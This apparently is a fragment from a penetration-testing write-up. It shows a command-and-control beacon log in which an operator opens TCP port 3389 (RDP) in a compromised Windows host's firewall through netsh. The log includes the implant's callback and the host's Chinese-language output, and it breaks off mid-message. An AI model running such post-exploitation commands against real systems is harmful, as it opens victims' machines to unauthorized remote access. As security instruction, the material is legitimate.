 beacon> shell netsh firewall set portopening TCP 3389 ENABLE
[*] Tasked beacon to run: netsh firewall set portopening TCP 3389 ENABLE
[+] host called home, sent: 77 bytes
[+] received output:
重要信息: 已成功执行命令。
但不赞成使用 "netsh firewall"；
而应该使用 "netsh advfirewall firewall"。
有关使用 "netsh advfirewall firewall" 命令